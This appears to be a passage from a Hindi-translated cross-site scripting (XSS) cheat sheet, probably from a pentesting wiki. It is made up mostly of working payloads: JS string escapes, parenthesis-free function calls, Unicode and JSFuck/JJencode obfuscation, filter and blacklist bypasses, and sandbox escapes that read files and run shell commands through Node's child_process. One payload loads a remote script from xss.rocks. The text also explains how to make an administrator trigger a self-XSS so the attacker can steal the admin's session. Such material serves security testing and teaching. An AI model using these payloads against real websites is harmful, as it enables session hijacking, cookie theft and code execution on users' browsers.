यदि <> को साफ किया जा रहा है, तो आप अभी भी स्ट्रिंग को एस्केप कर सकते हैं जहां आपका इनपुट स्थित है और मनमाने JS को निष्पादित कर सकते हैं। JS सिंटैक्स को ठीक करना महत्वपूर्ण है, क्योंकि यदि कोई त्रुटियाँ हैं, तो JS कोड निष्पादित नहीं होगा:
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
Template literals ``
स्ट्रिंग्स को एकल और दोहरे उद्धरणों के अलावा बनाने के लिए, JS बैकटिक्स `` को भी स्वीकार करता है। इसे टेम्पलेट लिटेरल कहा जाता है क्योंकि यह ${ ... } सिंटैक्स का उपयोग करके JS एक्सप्रेशंस को एंबेड करने की अनुमति देता है।
इसलिए, यदि आप पाते हैं कि आपका इनपुट एक JS स्ट्रिंग के अंदर प्रतिबिंबित हो रहा है जो बैकटिक्स का उपयोग कर रहा है, तो आप मनमाने JS कोड को निष्पादित करने के लिए ${ ... } सिंटैक्स का दुरुपयोग कर सकते हैं:
इसका दुरुपयोग किया जा सकता है:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
एन्कोडेड कोड निष्पादन
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
यूनिकोड एन्कोड जेएस निष्पादन
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScript बायपास ब्लैकलिस्ट तकनीकें
स्ट्रिंग्स
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
विशेष एस्केप्स
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
JS कोड के अंदर स्पेस प्रतिस्थापन
<TAB>
/**/
जावास्क्रिप्ट टिप्पणियाँ (से जावास्क्रिप्ट टिप्पणियाँ कौशल)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
जावास्क्रिप्ट नई पंक्तियाँ (से जावास्क्रिप्ट नई पंक्ति कला)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
जावास्क्रिप्ट व्हाइटस्पेस
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
एक टिप्पणी के अंदर जावास्क्रिप्ट
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
बिना कोष्ठक के JavaScript
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
मनमाने फ़ंक्शन (अलर्ट) कॉल
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOM कमजोरियाँ
यहाँ JS कोड है जो एक हमलावर द्वारा नियंत्रित असुरक्षित डेटा का उपयोग कर रहा है जैसे location.href। एक हमलावर, इसे मनमाने JS कोड को निष्पादित करने के लिए दुरुपयोग कर सकता है।
DOM कमजोरियों के विवरण के विस्तार के कारण इसे इस पृष्ठ पर स्थानांतरित किया गया है DOM कमजोरियों के बारे में:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
वहाँ आपको यहाँ DOM कमजोरियाँ क्या हैं, ये कैसे उत्पन्न होती हैं, और इन्हें कैसे शोषण किया जा सकता है इसका विस्तृत विवरण मिलेगा।
इसके अलावा, यह न भूलें कि उल्लेखित पोस्ट के अंत में आप DOM क्लॉबरिंग हमलों के बारे में एक व्याख्या पा सकते हैं।
स्वयं-XSS को अपग्रेड करना
कुकी XSS
यदि आप एक कुकी के अंदर पेलोड भेजकर XSS को ट्रिगर कर सकते हैं, तो यह आमतौर पर एक स्वयं-XSS होता है। हालाँकि, यदि आप XSS के लिए कमजोर उपडोमेन पाते हैं, तो आप इस XSS का दुरुपयोग करके पूरे डोमेन में एक कुकी इंजेक्ट कर सकते हैं, जिससे मुख्य डोमेन या अन्य उपडोमेनों (जो कुकी XSS के लिए कमजोर हैं) में कुकी XSS को ट्रिगर किया जा सके। इसके लिए आप कुकी टॉसिंग हमले का उपयोग कर सकते हैं:
{% content-ref url="../hacking-with-cookies/cookie-tossing.md" %} cookie-tossing.md {% endcontent-ref %}
आप इस तकनीक का एक बड़ा दुरुपयोग इस ब्लॉग पोस्ट में पा सकते हैं।
अपने सत्र को व्यवस्थापक को भेजना
शायद एक उपयोगकर्ता अपने प्रोफ़ाइल को व्यवस्थापक के साथ साझा कर सकता है और यदि स्वयं XSS उपयोगकर्ता के प्रोफ़ाइल में है और व्यवस्थापक इसे एक्सेस करता है, तो वह कमजोरियों को ट्रिगर करेगा।
सत्र मिररिंग
यदि आप कुछ स्वयं XSS पाते हैं और वेब पृष्ठ में व्यवस्थापकों के लिए सत्र मिररिंग है, उदाहरण के लिए ग्राहकों को मदद मांगने की अनुमति देना और व्यवस्थापक आपकी मदद करने के लिए आपके सत्र में जो आप देख रहे हैं, उसे देखेगा लेकिन अपने सत्र से।
आप व्यवस्थापक को आपके स्वयं XSS को ट्रिगर करने और उसकी कुकीज़/सत्र चुराने के लिए मजबूर कर सकते हैं।
अन्य बायपास
सामान्यीकृत यूनिकोड
आप यह जांच सकते हैं कि प्रतिबिंबित मान सर्वर (या क्लाइंट साइड) में यूनिकोड सामान्यीकृत हो रहे हैं और इस कार्यक्षमता का दुरुपयोग करके सुरक्षा को बायपास कर सकते हैं। यहाँ एक उदाहरण खोजें.
PHP FILTER_VALIDATE_EMAIL ध्वज बायपास
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails bypass
RoR मास असाइनमेंट के कारण HTML में उद्धरण डाले जाते हैं और फिर उद्धरण प्रतिबंध को बायपास किया जाता है और अतिरिक्त फ़ील्ड (onfocus) टैग के अंदर जोड़े जा सकते हैं।
फॉर्म उदाहरण (इस रिपोर्ट से), यदि आप पेलोड भेजते हैं:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
जोड़ी "Key","Value" इस तरह से वापस दिखाई देगी:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
फिर, onfocus विशेषता डाली जाएगी और XSS होता है।
विशेष संयोजन
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
XSS with header injection in a 302 response
यदि आप पाते हैं कि आप 302 Redirect प्रतिक्रिया में हेडर इंजेक्ट कर सकते हैं तो आप ब्राउज़र को मनमाना JavaScript निष्पादित करने की कोशिश कर सकते हैं। यह सरल नहीं है क्योंकि आधुनिक ब्राउज़र HTTP प्रतिक्रिया स्थिति कोड 302 होने पर HTTP प्रतिक्रिया शरीर को नहीं समझते हैं, इसलिए केवल एक क्रॉस-साइट स्क्रिप्टिंग पेलोड बेकार है।
इस रिपोर्ट और इस रिपोर्ट में आप पढ़ सकते हैं कि आप कैसे स्थान हेडर के अंदर कई प्रोटोकॉल का परीक्षण कर सकते हैं और देख सकते हैं कि क्या इनमें से कोई भी ब्राउज़र को XSS पेलोड को शरीर के अंदर निरीक्षण और निष्पादित करने की अनुमति देता है।
पिछले ज्ञात प्रोटोकॉल: mailto://, //x:1/, ws://, wss://, खाली स्थान हेडर, resource://।
केवल अक्षर, संख्या और बिंदु
यदि आप यह इंगित करने में सक्षम हैं कि callback जो JavaScript निष्पादित करने जा रहा है, उन वर्णों तक सीमित है। इस पोस्ट के इस अनुभाग को पढ़ें यह जानने के लिए कि इस व्यवहार का दुरुपयोग कैसे किया जाए।
XSS के लिए मान्य <script> सामग्री-प्रकार
(से यहां) यदि आप एक सामग्री-प्रकार के साथ स्क्रिप्ट लोड करने की कोशिश करते हैं जैसे application/octet-stream, तो Chrome निम्नलिखित त्रुटि फेंकेगा:
‘https://uploader.c.hc.lc/uploads/xxx' से स्क्रिप्ट निष्पादित करने से इनकार कर दिया गया क्योंकि इसका MIME प्रकार (‘application/octet-stream’) निष्पादित नहीं किया जा सकता है, और सख्त MIME प्रकार जांच सक्षम है।
केवल Content-Type जो Chrome को लोड की गई स्क्रिप्ट चलाने का समर्थन करेगा, वे हैं जो स्थिर kSupportedJavascriptTypes के अंदर हैं https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
Script Types to XSS
(From here) तो, कौन से प्रकार एक स्क्रिप्ट लोड करने के लिए संकेतित हो सकते हैं?
<script type="???"></script>
The answer is:
- module (डिफ़ॉल्ट, समझाने के लिए कुछ नहीं)
- webbundle: Web Bundles एक विशेषता है जिससे आप कई डेटा (HTML, CSS, JS…) को एक साथ
.wbnफ़ाइल में पैकेज कर सकते हैं।
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: आयात सिंटैक्स में सुधार करने की अनुमति देता है
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
यह व्यवहार इस लेख में एक पुस्तकालय को eval पर पुनः मैप करने के लिए उपयोग किया गया था ताकि इसका दुरुपयोग किया जा सके, यह XSS को ट्रिगर कर सकता है।
- speculationrules: यह सुविधा मुख्य रूप से प्री-रेंडरिंग के कारण उत्पन्न कुछ समस्याओं को हल करने के लिए है। यह इस तरह काम करता है:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Web Content-Types to XSS
(From here) निम्नलिखित सामग्री प्रकार सभी ब्राउज़रों में XSS निष्पादित कर सकते हैं:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? सूची में नहीं लेकिन मुझे लगता है कि मैंने इसे एक CTF में देखा)
- application/rss+xml (बंद)
- application/atom+xml (बंद)
अन्य ब्राउज़रों में अन्य Content-Types का उपयोग मनमाना JS निष्पादित करने के लिए किया जा सकता है, जांचें: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml Content Type
यदि पृष्ठ एक text/xml सामग्री प्रकार लौटाता है तो यह एक namespace निर्दिष्ट करना और मनमाना JS निष्पादित करना संभव है:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
विशेष प्रतिस्थापन पैटर्न
जब कुछ ऐसा "some {{template}} data".replace("{{template}}", <user_input>) उपयोग किया जाता है। हमलावर विशेष स्ट्रिंग प्रतिस्थापन का उपयोग करके कुछ सुरक्षा उपायों को बायपास करने की कोशिश कर सकता है: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
उदाहरण के लिए इस लेख में, इसका उपयोग एक JSON स्ट्रिंग को स्केप करने और मनमाने कोड को निष्पादित करने के लिए किया गया था।
क्रोम कैश से XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS जेल से Escape
यदि आपके पास उपयोग करने के लिए केवल सीमित सेट के अक्षर हैं, तो XSJail समस्याओं के लिए इन अन्य वैध समाधानों की जांच करें:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
यदि सब कुछ अपरिभाषित है अविश्वसनीय कोड निष्पादित करने से पहले (जैसे इस लेख में) तो "कुछ भी नहीं" से उपयोगी ऑब्जेक्ट्स उत्पन्न करना संभव है ताकि मनमाने अविश्वसनीय कोड के निष्पादन का दुरुपयोग किया जा सके:
- import() का उपयोग करके
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
requireको अप्रत्यक्ष रूप से एक्सेस करना
इसके अनुसार मॉड्यूल को Node.js द्वारा एक फ़ंक्शन के भीतर लपेटा जाता है, इस तरह:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
इसलिए, यदि उस मॉड्यूल से हम दूसरी फ़ंक्शन को कॉल कर सकते हैं, तो उस फ़ंक्शन से require तक पहुँचने के लिए arguments.callee.caller.arguments[1] का उपयोग करना संभव है:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
पिछले उदाहरण के समान, त्रुटि हैंडलर का उपयोग करके मॉड्यूल के wrapper तक पहुँच प्राप्त करना और require फ़ंक्शन प्राप्त करना संभव है:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Obfuscation & Advanced Bypass
- एक पृष्ठ में विभिन्न ओबफस्केशन: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- अधिक जटिल JSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
